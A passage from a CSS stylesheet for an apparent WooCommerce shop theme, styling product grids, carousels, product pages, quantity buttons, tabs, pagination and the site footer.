.photo-slide .carousel-arr .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    margin: auto;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.photo-slide .carousel-arr button {
    width: 50px;
    height: 50px;
    border: 0;
    padding: 10px;
    outline: none;
    cursor: pointer;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, 0.8);
}

.photo-slide .carousel-arr button .icon-svg svg {
    fill: #fff;
}

.photo-slide .slick-dotted.slick-slider {
    margin-bottom: 0;
}

.photo-slide .slick-dots {
    bottom: 30px;
    z-index: 9;
}

.photo-slide .photo-item {
    display: block !important;
}

.product-cat,
.product-cat-2,
.product-cat-3,
.product-cat-4,
.product-cat-5,
.product-cat-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
}

.grid-product-cat {
    grid-gap: 10px;
}

.grid-product-cat .cat-item .cat-thumbnail {
    margin-bottom: 1.5rem;
}

.grid-product-cat .cat-item .cat-thumbnail a {
    min-height: 172px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

@media (min-width: 992px) {
    .grid-product-cat .cat-item .cat-thumbnail a {
        height: 317px;
    }
}

.grid-product-cat .cat-item .cat-thumbnail a img {
    margin: auto;
}

.grid-product-cat .cat-item .cat-title {
    font-size: 1.3rem;
    margin-bottom: 0;
    text-align: center;
    text-transform: uppercase;
}

.grid-product-cat .cat-item .cat-title a {
    color: #333;
}

.grid-product-cat-2 {
    grid-gap: 10px;
}

.grid-product-cat-2 .cat-item .cat-title {
    font-size: 1.3rem;
    margin-bottom: 0;
    text-align: center;
    text-transform: uppercase;
    max-width: 100%;
    text-overflow: ellipsis;
}

.grid-product-cat-2 .cat-item .cat-title a {
    color: #fff;
    display: block;
    background-color: #ad8461;
    padding: 1rem;
}

@media (min-width: 992px) {
    .grid-product-cat-2 .cat-item .cat-title {
        white-space: nowrap;
        overflow: hidden;
    }
    .grid-product-cat-2 .cat-item .cat-title a {
        padding: 1.55rem 1rem;
    }
}

.grid-product-cat-2 .cat-item:hover .cat-title a {
    background-color: #333;
}

.grid-product-cat-3 {
    grid-gap: 10px;
}

.grid-product-cat-3 .cat-item {
    position: relative;
}

.grid-product-cat-3 .cat-item:first-child {
    grid-column: 1/3;
}

@media (min-width: 992px) {
    .grid-product-cat-3 .cat-item:first-child {
        grid-row: 1/3;
    }
}

.grid-product-cat-3 .cat-item .cat-info {
    left: 0;
    right: 0;
    bottom: 0;
    position: absolute;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    -webkit-transition: all ease 0.2s;
    transition: all ease 0.2s;
}

.grid-product-cat-3 .cat-item .cat-info .cat-title {
    margin: 0;
    line-height: 50px;
}

.grid-product-cat-3 .cat-item .cat-info .cat-title a {
    font-size: 1.3rem;
    color: #fff;
    display: block;
    text-align: center;
    text-transform: uppercase;
    background-color: #ad8461;
}

.grid-product-cat-3 .cat-item:hover .cat-info {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
}

.product-cat-5 .grid-product-cat .cat-item .cat-thumbnail {
    margin-bottom: 1.2rem;
}

.product-cat-6 .grid-product-cat-6 {
    grid-gap: 10px;
}

@media (min-width: 992px) {
    .product-cat-6 .cat-item:first-child {
        grid-column: 1/5;
        grid-row: 1/5;
    }
    .product-cat-6 .cat-item:nth-child(2) {
        grid-column: 5/7;
        grid-row: 1/3;
    }
    .product-cat-6 .cat-item:nth-child(3) {
        grid-column: 7/9;
        grid-row: 1/2;
    }
    .product-cat-6 .cat-item:nth-child(4) {
        grid-column: 7/9;
        grid-row: 2/3;
    }
    .product-cat-6 .cat-item:nth-child(5) {
        grid-column: 5/6;
        grid-row: 3/5;
    }
    .product-cat-6 .cat-item:nth-child(6) {
        grid-column: 6/7;
        grid-row: 3/5;
    }
    .product-cat-6 .cat-item:nth-child(7) {
        grid-column: 7/9;
        grid-row: 3/4;
    }
    .product-cat-6 .cat-item:nth-child(8) {
        grid-column: 7/9;
        grid-row: 4/5;
    }
}

.grid-video {
    grid-gap: 1rem;
}

.grid-video .video-item .item-inner .video-title {
    font-size: 1.3rem;
    text-transform: uppercase;
}

.grid-video .video-item .item-inner .video-thumbnail {
    position: relative;
}

.grid-video .video-item .item-inner .video-thumbnail .icon-play {
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    cursor: pointer;
    z-index: 9;
}

.grid-video .video-item .item-inner .video-thumbnail .icon-play .icon-svg {
    width: 100px;
    height: 100px;
    color: #fff;
}

.grid-video .video-item .item-inner .video-thumbnail .video-iframe {
    max-width: 100%;
}

.content-heading {
    padding-top: 3rem;
}

.single-product .content-heading {
    padding-top: 1.7rem;
    padding-bottom: 1.2rem;
}

.content-heading h1.page-title {
    margin: 0;
}

.content-heading nav.woocommerce-breadcrumb {
    margin: 0;
}

.content-heading nav.woocommerce-breadcrumb a {
    font-size: 1.2rem;
}

@media (min-width: 992px) {
    .main-grid {
        grid-gap: 30px;
        grid-auto-flow: dense;
        grid-template-columns: 1fr 3fr;
    }
    .main-grid #main {
        grid-column: 2;
    }
    .main-grid.no-sidebar {
        grid-template-columns: 1fr;
    }
    .main-grid.no-sidebar #main {
        grid-column: 1;
    }
}

.grid-post {
    grid-column-gap: 1rem;
    grid-row-gap: 1rem;
}

.post-item {
    /* .item-description { color: #666666; margin-bottom: 1rem; p { margin-bottom: 0; } } .item-action { .item-more { display: inline-block; line-height: 26px; border: 1px solid; border-radius: 20px; padding: 0 1.5rem; background-color: #fff; &:hover { color: #fff; background-color: $primary; } } } */
}

.post-item .ỉtem-thumbnail {
    display: block;
    margin-bottom: 1rem;
}

.post-item .item-title {
    font-size: 1.3rem;
    margin-bottom: 0;
    font-weight: normal;
}

.post-item .item-title a {
    color: #333;
    display: block;
    max-height: 40px;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left !important;
}

/* 
.sidebar-primary {
	.widget {
	    margin-bottom: 3rem;
	}
	.widget-title {
		color: #fff;
		height: 40px;
		font-size: $text_md;
		line-height: 40px;
		padding: 0 1rem;
		margin-bottom: 0;
		text-align: center;
		text-transform: uppercase;
		background-color: $primary;
	}
	.list-post {
		padding-top: .5rem;
		padding-bottom: .5rem;
	    background-color: #f5f5f5;
        border: 1px solid #cccccc;
		.item-inner {
			padding: .5rem 1rem;
		    display: flex;
		    .ỉtem-thumbnail {
			    max-width: 85px;
			    flex: 0 0 85px;
			    margin-right: 1rem;
			     img {
				    height: 85px;
				    width: 85px;
				    object-fit: cover;
				}
			}
			.item-title {
				font-size: $text_md;
				margin-bottom: .5rem;
				a {
					color: $color_text;
				}
			}
		}
	}
	.widget_nav_menu {
		ul.menu {
    		padding: 0 1rem;
	        border: 1px solid #cccccc;
    		background-color: #f5f5f5;
			li {
				a {
					color: $color_text;
				    padding: 1rem 0;
				    display: block;
			    	transition: all ease .2s;
				    &:hover {
			    	    padding-left: 5px;
				    }
				    &:before {
				    	content: '';
				    	width: 1rem;
				    	height: 1rem;
				    	border-radius: 50%;
    					margin-right: 1rem;
				    	display: inline-block;
				    	background-color: $color_text;
				    }
				}
				& + li {
					// border-top: 1px dashed #ddd;
				}
			}
		}
	}
	form.woocommerce-product-search {
		display: flex;
		.search-field {
			width: 100%;
		}
		button {
			width: 100px;
			height: 40px;
		    color: #fff;
		    border: 0;
		    background-color: $primary;
		}
	}
} */
.page_nav {
    margin-top: 1rem;
    margin-bottom: 3rem;
    text-align: center;
}

.page_nav .page-numbers {
    background-color: #333;
    min-width: 40px;
    height: 40px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    font-size: 1.3rem;
    padding: 10px;
}

.page_nav .page-numbers.current,
.page_nav .page-numbers:hover {
    background-color: #ad8461;
}

.single-post .content-area {
    padding-top: 1rem;
}

h1.post-title {
    color: #ffa42f;
    font-size: 1.3rem;
    margin-bottom: 1rem;
}

.entry-header {
    padding-bottom: 1.5rem;
    margin-bottom: 1.5rem;
    border-bottom: 1px solid #ccc;
}

.entry-header ul.list-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.entry-header ul.list-meta li + li {
    margin-left: 3rem;
}

.entry-header .post-categories li {
    display: inline-block;
}

.entry-header .post-categories li + li {
    margin-left: 1.5rem;
}

.entry-header .post-categories li a {
    color: #555;
}

.entry-social {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-bottom: 1.5rem;
    margin-bottom: 1.5rem;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-bottom: 1px solid #ccc;
}

.entry-social > div {
    height: 20px;
}

.entry-social .fb-like,
.entry-social .linkedin-share,
.entry-social .pinterest-share {
    margin-left: 3rem;
}

.post-content h2,
.post-content h3 {
    font-size: 1.3rem;
}

#lobanOuter {
    margin-bottom: 4rem;
}

.before-shop-loop {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

@media (min-width: 992px) {
    .before-shop-loop {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}

.before-shop-loop .woocommerce-notices-wrapper {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
}

form.woocommerce-ordering select.orderby {
    height: 40px;
    border-radius: 3px;
}

.product-grid {
    grid-column-gap: 10px;
    grid-row-gap: 10px;
}

.product-wrap {
    height: 100%;
}

.product-wrap .product-thumbnail {
    display: block;
    overflow: hidden;
    position: relative;
}

.product-wrap .product-thumbnail img {
    width: 100%;
    display: block;
    -webkit-transition: all linear 1s;
    transition: all linear 1s;
    height: 266px;
    object-fit: cover;
}

@media (min-width: 992px) {
    .product-wrap .product-thumbnail img {
        /*width: initial;*/
    }
}

.product-wrap .product-thumbnail .short-desc {
    bottom: 0;
    color: #fff;
    font-size: 1.2rem;
    position: absolute;
    background-color: #111;
    padding: 1.3rem 1rem 0.7rem 1.5rem;
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

.product-wrap .product-thumbnail:hover .short-desc {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.product-wrap .product-info {
    border: 1px solid #ebebeb;
    padding: 1.5rem 1.5rem 0.7rem 1.5rem;
}

.product-wrap .product-cat {
    color: #999999;
    font-size: 1.2rem;
    margin-top: 1rem;
    font-style: italic;
}

.product-wrap .product-title {
    font-size: 1.2rem;
    margin-top: 0;
    font-weight: normal;
    margin-bottom: 1.2rem;
    text-align: left;
}

.product-wrap .product-title a {
    color: #333;
}

.product-wrap .price {
    color: #ad8461;
}

.product-wrap .price del {
    color: #777;
}

.product-wrap .price ins {
    text-decoration: none;
}

.product-wrap .product-meta {
    opacity: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    font-size: 1.1rem;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.product-wrap .product-meta .date {
    color: #898989;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-wrap .product-meta .date .icon-svg {
    margin-right: 4px;
}

.product-wrap .product-meta .term a {
    color: #898989;
}

.product-wrap:hover .product-meta {
    opacity: 1;
}

.wpgs-nav {
    padding: 0 5rem;
}

.vbox-container img {
    display: inline-block;
}

.woocommerce nav.woocommerce-pagination {
    margin-top: 2rem;
}

.woocommerce nav.woocommerce-pagination ul {
    border: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
    border: 0;
    margin: 0.5rem;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    font-size: 1.6rem;
    padding: 1rem 1.1rem;
    background-color: #ebe9eb;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span:hover {
    color: #fff;
    background-color: #ad8461;
}

.flex-viewport {
    border: 1px solid #ccc;
}

@media (min-width: 992px) {
    .woocommerce div.product div.images,
    .woocommerce-page div.product div.images {
        width: 61.539%;
    }
}

@media (min-width: 992px) {
    .woocommerce div.product div.summary {
        width: 38.461%;
        padding-left: 1rem;
    }
}

.woocommerce div.product .product_title {
    font-size: 2rem;
    text-transform: uppercase;
    margin-bottom: 1.6rem;
}

.woocommerce div.product div.images .flex-control-thumbs {
    margin: 0;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    margin: 5px;
    width: 12%;
    border: 1px solid #ccc;
}
.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n + 1) {
    clear: none !important;
}

.woocommerce div.product p.price,
.woocommerce-variation-price {
    color: #333;
    font-size: 2.3rem;
    font-weight: bold;
    margin-bottom: 1rem;
}

.woocommerce div.product p.price ins {
    display: block;
    margin-right: 1.5rem;
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
    text-decoration: none;
    color: #ad8461;
}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
    font-size: 2rem;
    font-weight: normal;
    color: #777;
    opacity: 1;
}

.woocommerce-product-details__short-description,
.post-content {
    margin-bottom: 3rem;
}

.woocommerce-product-details__short-description ul,
.post-content ul {
    list-style: disc;
    margin-bottom: 1rem;
    padding-left: 2rem;
}

.product_meta {
    margin-bottom: 1.9rem;
}

.product_meta .sku_wrapper {
    display: block;
}

.product_meta .sku_wrapper .sku {
    font-weight: bold;
}

.product_meta .posted_in a {
    color: #333;
    font-weight: normal;
    font-size: 1.2rem;
}

.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 1.4rem;
}

.woocommerce div.product .star-rating {
    margin-top: 0.4em;
}

.woocommerce div.product .star-rating span {
    color: #ffcf00;
}

.woocommerce div.product .star-rating:before {
    content: '\53\53\53\53\53';
    color: #cccccc;
}

.woocommerce div.product .woocommerce-review-link {
    color: #333;
}

#select-product {
    height: 50px;
    width: 100%;
    padding: 1rem;
    margin-bottom: 3rem;
    border: 1px solid #ebebeb;
}

.woocommerce div.product div.summary form.cart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.woocommerce div.product div.summary form.cart .qty_label {
    float: left;
    margin-right: auto;
}

.woocommerce div.product div.summary form.cart .quantity {
    margin: 0;
    padding: 0;
}

.woocommerce div.product div.summary form.cart .quantity input.qty {
    width: 60px;
    height: 50px;
}

.woocommerce div.product div.summary form.cart .button {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-top: 3rem;
    background-color: #ea2700;
    border-radius: 0;
    height: 50px;
}

.woocommerce div.product div.summary form.cart .button:hover {
    background-color: #333;
}

.woocommerce div.product div.summary .product-policy {
    padding-top: 1rem;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-top: 1px solid #cccccc;
}

.woocommerce div.product div.summary .product-policy img {
    width: 2rem;
    height: 2rem;
    margin-right: 1rem;
    display: inline-block;
    vertical-align: middle;
}

.woocommerce div.product div.summary .product-policy .label {
    color: #333;
    font-size: 1.2rem;
}

.woocommerce .quantity .qty {
    padding: 4px 0px;
}

.woocommerce #quantity input::-webkit-outer-spin-button,
.woocommerce #quantity input::-webkit-inner-spin-button,
.woocommerce #content .quantity input::-webkit-outer-spin-button,
.woocommerce #content .quantity input::-webkit-inner-spin-button,
.woocommerce-page #quantity input::-webkit-outer-spin-button,
.woocommerce-page #quantity input::-webkit-inner-spin-button,
.woocommerce-page #content .quantity input::-webkit-outer-spin-button,
.woocommerce-page #content .quantity input::-webkit-inner-spin-button {
    display: none;
}

.woocommerce div.product form.cart div.quantity,
.woocommerce table.shop_table .quantity.buttons_added {
    position: relative;
    margin: 0 10px 0 0;
    overflow: hidden;
    zoom: 1;
    padding-right: 1.1em;
    display: inline-block;
}

.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty {
    width: 2.618em;
    height: 35px;
    float: left;
    padding: 0;
    margin: 0;
    text-align: center;
    border: 1px solid #ebebeb;
    font-weight: 500;
    border-radius: 2px 0 0 2px;
    -moz-appearance: textfield;
}

.woocommerce .quantity noindex:-o-prefocus,
.woocommerce .quantity input[type='number'],
.woocommerce-page .quantity noindex:-o-prefocus,
.woocommerce-page .quantity input[type='number'] {
    padding-right: 1.2em;
}

.woocommerce .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce-page .quantity .plus,
.woocommerce-page .quantity .minus {
    display: block;
    padding: 0;
    margin: 0;
    position: absolute;
    text-align: center;
    width: 1.387em;
    height: 18px;
    text-decoration: none;
    overflow: visible;
    font-weight: 700;
    cursor: pointer;
    color: #515151;
    border: 1px solid #bbb3b9;
    background-color: #ebe9eb;
    text-shadow: none;
    line-height: 1;
    background-image: none;
    outline-width: 0;
    z-index: 1;
}

.woocommerce .quantity .plus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce-page .quantity .plus:hover,
.woocommerce-page .quantity .minus:hover {
    background-color: #dad8da;
}

.woocommerce .quantity .plus,
.woocommerce-page .quantity .plus {
    top: 0;
    right: 0;
    border-bottom: 0;
    border-radius: 2px 2px 0 0;
}

.woocommerce .quantity .minus,
.woocommerce-page .quantity .minus {
    bottom: 0;
    right: 0;
    border-radius: 0 0 2px 2px;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    background-color: #cc000c;
}

.woocommerce div.product form.cart label {
    margin-bottom: 0;
}

.woocommerce div.product form.cart .variations select {
    padding: 5px 10px;
    background-color: #f5f5f5;
    border: none;
}

.woocommerce div.product form.cart .group_table td {
    vertical-align: middle;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    display: flex;
    overflow: auto;
    padding: 0;
    border-bottom: 1px solid #cccccc;
    justify-content: left !important;
}

@media (min-width: 992px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs {
        display: block;
    }
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    margin-right: 10px !important;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent;
    margin: 0 0.8rem 0 0;
    padding: 0;
    border: 0;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 45%;
    flex: 0 0 45%;
    max-width: 45%;
}

@media (min-width: 992px) {
    .woocommerce #content div.product .woocommerce-tabs ul.tabs li,
    .woocommerce div.product .woocommerce-tabs ul.tabs li,
    .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
    .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
        max-width: auto;
    }
}
@media (max-width: 767px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        flex: none !important;
        margin-bottom: 10px !important;
    }
}
.woocommerce div.product .woocommerce-tabs .panel {
    padding: 15px !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: block;
    font-size: 1.2rem;
    text-align: center;
    font-weight: normal;
    position: relative;
    padding: 10px 16px !important;
    background-color: #d9d9d9;
    border: 1px solid #ccc;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

@media (min-width: 992px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 1rem 3.5rem;
    }
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: #fff;
    background-color: #ad8461;
}

.woocommerce .wc-tab h2.woocommerce-Reviews-title,
.woocommerce .wc-tab h2.woocommerce-description-title {
    display: none;
    font-size: 16px;
    margin-top: 8px;
}

.woocommerce .products ul::after,
.woocommerce .products ul::before,
.woocommerce ul.products::after,
.woocommerce ul.products::before {
    display: none;
}

.woocommerce p.stars a {
    color: #ffcf00;
}

.form-group {
    margin-bottom: 1rem;
}

.wpcf7-submit {
    color: #fff;
    width: auto;
    display: inline-block;
    background-color: #ad8461;
    border: 1px solid #ad8461;
    text-transform: uppercase;
    padding: 1.2rem 2rem;
    cursor: pointer;
    line-height: 1;
    height: 40px;
}

.site-main .wpcf7-submit {
    display: block;
    margin: auto;
}

.site-footer {
    background-color: #ebebeb;
}

.site-footer .footer-top {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    padding-top: 1rem;
    padding-bottom: 1rem;
    background-color: #fff;
}

@media (min-width: 992px) {
    .site-footer .footer-top .footer-contact-form {
        max-width: 50%;
        padding-right: 0.5rem;
    }
}

.site-footer .footer-top .form-icon {
    width: 100%;
}

@media (min-width: 992px) {
    .site-footer .footer-top .form-icon {
        width: 70px;
        display: block;
    }
}

.site-footer .footer-top .form-icon .list-icon {
    display: grid;
    grid-gap: 1px;
    grid-template-columns: repeat(3, 1fr);
}

@media (min-width: 992px) {
    .site-footer .footer-top .form-icon .list-icon {
        grid-template-columns: initial;
    }
}

.site-footer .footer-top .form-icon .list-icon li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 53px;
    color: #fff;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #ad8461;
}

.site-footer .footer-top .form-icon .list-icon li .icon-svg {
    width: 23px;
    height: 19px;
}

.site-footer .footer-top .form-content {
    max-width: 100%;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 0.5rem;
    background-color: #ebebeb;
}

.site-footer .footer-top .form-content .form-left {
    padding: 0.5rem;
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    display: grid;
    grid-gap: 10px;
}

@media (min-width: 992px) {
    .site-footer .footer-top .form-content .form-left {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }
}

.site-footer .footer-top .form-content .form-left > p {
    display: none;
}

.site-footer .footer-top .form-content .form-field input.wpcf7-text {
    width: 100%;
    height: 40px;
    border: 0;
    background-color: #fff;
    padding: 0.5rem 1rem;
}

.site-footer .footer-top .form-content .wpcf7-form-control-wrap {
    width: 100%;
}

.site-footer .footer-top .form-content .form-right {
    padding: 0.5rem;
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    display: grid;
    grid-gap: 10px;
}

@media (min-width: 992px) {
    .site-footer .footer-top .form-content .form-right {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }
}

.site-footer .footer-top .form-content .form-right .form-field {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
}

.site-footer .footer-top .form-content .form-right .form-field .wpcf7-form-control-wrap.c_content {
    display: block;
    padding-right: 10px;
    width: calc(100% - 50px);
}

.site-footer .footer-top .form-content .form-right .form-field textarea {
    max-height: 90px;
    border: 0;
    width: 100%;
    display: block;
    padding: 0.5rem 1rem;
    background-color: #fff;
    resize: none;
}

.site-footer .footer-top .form-content .form-right .form-field .wpcf7-submit {
    width: 50px;
    height: auto;
    padding: 10px;
    border: 0;
    color: #fff;
    background-color: #ad8461;
}

.site-footer .footer-top .form-content .form-right .form-field br,
.site-footer .footer-top .form-content .form-right .form-field .ajax-loader {
    display: none;
}

.site-footer .footer-top .form-content .form-right .form-field br.is-active,
.site-footer .footer-top .form-content .form-right .form-field .ajax-loader.is-active {
    display: inline-block;
}

.site-footer .footer-top .form-content .form-right > p {
    display: none;
}

.site-footer .footer-top .footer-link {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    display: grid;
    grid-gap: 10px;
    margin-top: 3rem;
}

@media (min-width: 992px) {
    .site-footer .footer-top .footer-link {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        margin-top: 0;
        padding-left: 0.5rem;
        grid-template-columns: repeat(3, 1fr);
    }
}

.site-footer .footer-top .footer-link .footer-title {
    margin-bottom: 11px;
    text-decoration: underline;
}

.site-footer .footer-top .footer-link .widget_nav_menu > div:first-child {
    margin-top: 3rem;
}

.site-footer .footer-top .footer-link .menu li a {
    position: relative;
    padding-left: 0.7rem;
}

.site-footer .footer-top .footer-link .menu li a:before {
    top: 0;
    left: 0;
    bottom: 0;
    margin: auto;
    position: absolute;
    border-radius: 50%;
}

@media (min-width: 992px) {
    .site-footer .footer-top .footer-link .widget:last-child {
        justify-self: end;
        -ms-flex-item-align: center;
        align-self: center;
    }
}

.site-footer .footer-columns {
    padding-bottom: 0.6rem;
}

.site-footer .footer-column {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-top: 2.7rem;
}

.site-footer .footer-column.column-1 p {
    margin-bottom: 0.5rem;
}

@media (min-width: 992px) {
    .site-footer .footer-column.column-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33%;
        flex: 0 0 33%;
        max-width: 33%;
        padding-right: 1.6rem;
    }
    .site-footer .footer-column.column-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 443px;
        flex: 0 0 443px;
        max-width: 443px;
        padding-left: 1.6rem;
        padding-right: 1.6rem;
    }
    .site-footer .footer-column.column-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 428px;
        flex: 0 0 428px;
        max-width: 428px;
        padding-left: 1.6rem;
    }
}

.site-footer .footer-title {
    font-size: 15px !important;
    margin-bottom: 2.2rem;
    text-transform: uppercase; /* &:after { content: ''; width: 50px; height: 1px; display: block; margin-top: 5px; background-color: $primary; } */
}

.site-footer .footer-contact .company {
    font-size: 1.3rem;
    text-transform: uppercase;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.site-footer .footer-contact .company .icon-svg {
    margin-top: 7px;
    margin-right: 9px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14px;
    flex: 0 0 14px;
}

.site-footer .footer-contact .company .contact-text {
    line-height: 28px;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 15px !important;
}

.site-footer .footer-contact ul.list-contact li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 14px;
}

.site-footer .footer-contact ul.list-contact li .icon-svg {
    margin-top: 7px;
    margin-right: 9px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14px;
    flex: 0 0 14px;
}

.site-footer .footer-contact ul.list-contact li .contact-text {
    line-height: 28px;
}

.site-footer a {
    color: 1.2rem;
}

.site-footer a:hover {
    color: #ad8461;
}

.site-footer ul.social-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.site-footer ul.social-list li.social + li {
    margin-left: 10px;
}

.site-footer ul.social-list li.social a {
    width: 32px;
    height: 32px;
    padding: 6px;
    display: block;
    border-radius: 50%;
}

.site-footer ul.social-list li.social a.facebook {
    background-color: #3b5998;
}

.site-footer ul.social-list li.social a.twitter {
    background-color: #55acee;
}

.site-footer ul.social-list li.social a.google {
    background-color: #dc4e41;
}

.site-footer ul.social-list li.social a.youtube {
    background-color: #c4302b;
}

.site-footer ul.social-list li.social a svg {
    fill: #fff;
}

.site-footer ul.menu li {
    padding-bottom: 0.5rem;
}

.site-footer ul.menu li a {
    line-height: 1.2;
    color: #333;
    font-size: 1.2rem;
}

.site-footer ul.menu li a:before {
    content: '';
    width: 3px;
    height: 3px;
    background-color: #333;
    display: inline-block;
    margin-right: 3px;
    vertical-align: middle;
}

.site-footer ul.menu li a:hover {
    color: #ad8461;
    text-decoration: underline;
}

.site-footer .footer-copyright {
    font-size: 1.2rem;
    text-align: center;
    background-color: #ebebeb;
}

.site-footer .footer-copyright .row {
    padding-top: 2.2rem;
    padding-bottom: 2.2rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.overlay {
    display: none;
    font-size: 3rem;
    color: #fff;
    padding-left: 2rem;
    top: 0;
    right: 0;
    bottom: 0;
